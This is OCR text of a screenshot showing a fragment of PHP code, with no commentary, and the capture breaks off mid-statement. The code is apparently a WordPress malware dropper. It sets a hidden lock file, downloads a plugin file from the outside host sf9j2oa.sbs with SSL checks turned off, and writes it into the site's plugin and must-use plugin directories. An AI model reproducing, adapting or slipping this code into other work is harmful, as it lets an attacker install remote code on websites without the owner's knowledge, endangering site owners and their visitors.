
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists( 'wp_remote_get' ) ) {
$_sc_resp = @wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =>
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(
'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx );
} if ( $_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch = curl_init(
$_sc_url ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15,
CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => false )